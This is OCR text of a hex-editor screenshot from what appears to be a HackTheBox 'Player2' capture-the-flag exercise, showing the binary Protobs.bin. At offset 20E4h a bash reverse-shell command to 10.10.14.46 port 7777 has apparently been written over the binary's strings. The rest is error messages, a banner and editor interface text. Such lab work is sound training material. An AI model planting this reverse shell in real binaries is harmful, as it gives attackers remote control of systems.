 /Users/miao/Documents/Hacking/HackTheBox/Player2/Protobs.bin - 010 Editor
Hex
Startup
Protobs.bin
Workspace
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
2030h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2040h: 01 00 02 00 00 00 00 00 5B 21 5D 20 50 72 6F 74 ........[!] Prot
2050h: 6F 62 73 3A 20 53 69 67 6E 69 6E 67 20 66 61 69 obs: Signing fai
2060h: 6C 65 64 2E 2E 2E 00 00 5B 21 5D 20 50 72 6F 74 led.....[!] Prot
2070h: 6F 62 73 3A 20 53 65 72 76 69 63 65 20 73 68 75 obs: Service shu
2080h: 74 74 69 6E 67 20 64 6F 77 6E 2E 2E 2E 00 00 00 tting down......
2090h: 5B 21 5D 20 50 72 6F 74 6F 62 73 3A 20 55 6E 65 [!] Protobs: Une
20A0h: 78 70 65 63 74 65 64 20 75 6E 72 65 63 6F 76 65 xpected unrecove
20B0h: 72 61 62 6C 65 20 65 72 72 6F 72 21 00 00 00 00 rable error!....
20C0h: 5B 21 5D 20 50 72 6F 74 6F 62 73 3A 20 53 65 72 [!] Protobs: Ser
20D0h: 76 69 63 65 20 65 78 69 74 69 6E 67 20 6E 6F 77 vice exiting now
20E0h: 2E 2E 2E 00 62 61 73 68 20 2D 63 20 22 62 61 73 ....bash -c "bas
20F0h: 68 20 2D 69 20 3E 26 20 2F 64 65 76 2F 74 63 70 h -i >& /dev/tcp
2100h: 2F 31 30 2E 31 30 2E 31 34 2E 34 36 2F 37 37 37 /10.10.14.46/777
2110h: 37 20 30 3E 26 31 22 3B 6F 62 73 3A 20 55 73 65 7 0>&1";obs: Use
2120h: 72 20 69 6E 70 75 74 20 64 65 74 65 63 74 65 64 r input detected
2130h: 2E 20 4C 61 75 6E 63 68 69 6E 67 20 44 65 76 20 . Launching Dev
2140h: 43 6F 6E 73 6F 6C 65 20 55 74 69 6C 69 74 79 00 Console Utility.
2150h: 20 20 5F 5F 5F 20 20 20 20 20 20 20 20 20 5F 20   ___         _
2160h: 20 20 20 20 20 20 5F 20 20 20 20 20 20 20 00 00       _       ..
2170h: 20 7C 20 5F 20 5C 5F 20 20 5F 20 5F 5F 5F 7C 20 7C  | _ \_ _ ___| |
2180h: 5F 20 5F 5F 5F 7C 20 7C 5F 5F 20 5F 5F 5F 00 00 _ ___| |__ ___..
2190h: 20 7C 20 20 5F 2F 20 27 5F 2F 20 5F 20 5C 20 20  |  _/ '_/ _ \
21A0h: 5F 2F 20 5F 20 5C 20 27 5F 20 28 5F 2D 3C 00 00 _/ _ \ '_ (_-<..
21B0h: 20 7C 5F 7C 20 7C 5F 7C 20 5C 5F 5F 5F 2F 5C 5F
Open Files
Protobs.bin /Users/...layer2/
Favorite Files
Recent Files
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte 98
Unsigned Byte 98
Signed Short 24930
Unsigned Short 24930
Signed Int 1752392034
Unsigned Int 1752392034
Signed Int64 2333758649122644...
Inspector Variables
Find Results
Address Value
Found 0 occurrences of 'stty'.
0
Output Find Results Find in Files Compare Histogram Checksum Process
Start: 8420 [20E4h] Sel: 52 [34h] Size: 17264 ANSI LIT W OVR